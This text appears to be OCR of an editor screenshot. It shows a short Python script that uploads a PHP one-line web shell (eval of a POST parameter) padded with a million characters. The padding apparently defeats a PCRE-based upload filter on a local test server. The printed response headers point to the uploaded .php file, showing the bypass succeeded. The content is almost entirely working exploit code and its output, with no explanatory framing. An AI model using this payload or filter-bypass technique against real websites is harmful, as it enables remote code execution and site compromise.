 File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
Dedecms
123.php test.php pcre.py
1 import requests
2 from io import BytesIO
3
4 files = {
5 'file': BytesIO(b'aaa<?php eval($_POST[txt]);//' + b'a' * 1000000)
6 }
7
8 res = requests.post('http://127.0.0.1:8088/index.php', files=files, allow_redirects=False)
() 9 print(res.headers)
{'Content-Length': '0', 'X-Powered-By': 'PHP/7.1.27', 'Keep-Alive': 'timeout=5, max=100', 'Server': 'Apache/2.4.25 (Debian)', 'Connection': 'Keep-Alive', 'Location':
'data/122c4a55d1a70cef972cac3982dd49a6/3.php', 'Date': 'Tue, 19 Mar 2019 07:18:58 GMT', 'Content-Type': 'text/html; charset=utf-8'}
[Finished in 0.1s]